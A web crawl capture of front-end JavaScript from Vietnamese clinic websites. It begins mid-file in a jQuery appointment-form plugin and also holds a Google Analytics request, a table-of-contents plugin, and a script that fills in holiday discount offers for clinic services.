    that.find(".d-phone").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
    that.find(".d-fullname").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
  });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
  $.fn.form_contact = function(options){
  var defaults = {
}
var options = $.extend(defaults, options);
var html = '<div class="form-contact" id="d-form-contact">'
            +   '<div class="in">'
            +       '<h3 class="tit">Đặt Hẹn Online</h3>'
            +       '<h4>Tiết Kiệm Thời Gian</h4>'
            +       '<div class="form">'
            +           '<label>Họ và tên</label>'
            +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Số điện thoại</label>'
            +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Ngày hẹn</label>'
            +           '<input type="date" class="d-time">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Địa chỉ</label>'
            +           '<input type="text" class="address">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Mô tả triệu chứng</label>'
            +           '<textarea class="trieuchung d-content"></textarea>'
            +           '<div class="clear-fix"></div>'
            +           '<button class="cancel d-cancel">Hủy</button>'
            +           '<button class="send d-send">Gửi</button>'
            +       '</div>'
            +   '</div>'
            + '</div>';
        $(this).click(function(){
    if($("#d-form-contact").length<1)
    {
        $('body').append(html);
    }
})
}
});
jQuery(function($) {
    if ($(".d-dathen").length)
        $('.d-dathen').form_contact({});
});
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-image:url(https://chuyende.phongkhamngoquyen.com/image_all/bg-black-opacity.png);background-repeat:repeat}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");
document.writeln("<style type=\"text/css\">#popup_callto{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999}#callto_ovl{display:block;width:100vw;height:100vh;position:absolute;top:0;left:0;background:rgb(0,0,0,60%)}#callto_wrap{position:absolute;bottom:0;width:100%;max-width:480px;display:flex;flex-direction:column;margin:auto;padding:0 10px;z-index:1;left:50%;transform:translateX(-50%);}#callto_wrap a,#callto_wrap span{display:flex;align-items:center;justify-content:center;width:100%;height:55px;background:#fff;border-radius:10px;margin-top:5px;color:#2196f3;font-size:18px;font-family:Arial;border:1px solid #767676}#callto_wrap a i{font-size:25px;margin-right:10px;margin-top:3px}#callto_wrap span{background:#c11111;border-color:#ff9b9b;color:#fff}#callto_wrap a b{font-weight:500}</style>");

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1185056771&t=pageview&_s=1&dl=https%3A%2F%2Fchuabenhtriohanoi.com%2Fdung-coi-thuong-chung-ngua-hau-mon-290.html&ul=en-us%40posix&dt=%C4%90%E1%BB%ABng%20coi%20th%C6%B0%E1%BB%9Dng%20ch%E1%BB%A9ng%20ng%E1%BB%A9a%20h%E1%BA%ADu%20m%C3%B4n&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=709303286&gjid=92056787&cid=2103491815.1768758516&tid=UA-122705148-1&_gid=420579652.1768758517&_r=1&_slc=1&gtm=45He61e1n81WG37JL8v811968879za200zd811968879&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~115985661~117041587&z=1699879795
body_size: -570
content:
2,cG-SP989Q9L39

--- FILE ---
content_type: application/javascript
request_url: https://chuabenhtriohanoi.com/public/jquery/jquery.toc.js
body_size: 1137
content:
(function ($) {
    "use strict";

    // Builds a list with the table of contents in the current selector.
    // options:
    //   content: where to look for headings
    //   headings: string with a comma-separated list of selectors to be used as headings, ordered
    //   by their relative hierarchy level
    var toc = function (options) {
        return this.each(function () {
            var root = $(this),
                data = root.data(),
                thisOptions,
                stack = [root], // The upside-down stack keeps track of list elements
                listTag = this.tagName,
                currentLevel = 0,
                headingSelectors;

            // Defaults: plugin parameters override data attributes, which override our defaults
            thisOptions = $.extend(
                {content: "body", headings: "h1,h2,h3"},
                {content: data.toc || undefined, headings: data.tocHeadings || undefined},
                options
            );
            headingSelectors = thisOptions.headings.split(",");

            // Set up some automatic IDs if we do not already have them
            $(thisOptions.content).find(thisOptions.headings).attr("id", function (index, attr) {
                // In HTML5, the id attribute must be at least one character long and must not
                // contain any space characters.
                //
				// We just use the HTML5 spec now because all browsers work fine with it.
                // https://mathiasbynens.be/notes/html5-id-class
                var generateUniqueId = function (text) {
                    // Generate a valid ID. Spaces are replaced with underscores. We also check if
                    // the ID already exists in the document. If so, we append "_1", "_2", etc.
                    // until we find an unused ID.

                    if (text.length === 0) {
                        text = "?";
                    }

                    var baseId = text.replace(/\s+/g, "_"), suffix = "", count = 1;

                    while (document.getElementById(baseId + suffix) !== null) {
                        suffix = "_" + count++;
                    }

                    return baseId + suffix;
                };

                return attr || generateUniqueId($(this).text());
            }).each(function () {
                // What level is the current heading?
                var elem = $(this), level = $.map(headingSelectors, function (selector, index) {
                    return elem.is(selector) ? index : undefined;
                })[0];

                if (level > currentLevel) {
                    // If the heading is at a deeper level than where we are, start a new nested
                    // list, but only if we already have some list items in the parent. If we do
                    // not, that means that we're skipping levels, so we can just add new list items
                    // at the current level.
                    // In the upside-down stack, unshift = push, and stack[0] = the top.
                    var parentItem = stack[0].children("li:last")[0];
                    if (parentItem) {
                        stack.unshift($("<" + listTag + "/>").appendTo(parentItem));
                    }
                } else {
                    // Truncate the stack to the current level by chopping off the 'top' of the
                    // stack. We also need to preserve at least one element in the stack - that is
                    // the containing element.
                    stack.splice(0, Math.min(currentLevel - level, Math.max(stack.length - 1, 0)));
                }

                // Add the list item
                $("<li/>").appendTo(stack[0]).append(
                    $("<a/>").text(elem.text()).attr("href", "#" + elem.attr("id"))
                );

                currentLevel = level;
            });
        });
    }, old = $.fn.toc;

    $.fn.toc = toc;

    $.fn.toc.noConflict = function () {
        $.fn.toc = old;
        return this;
    };

    // Data API
    $(function () {
        toc.call($("[data-toc]"));
    });
}(window.jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1479
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('20/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})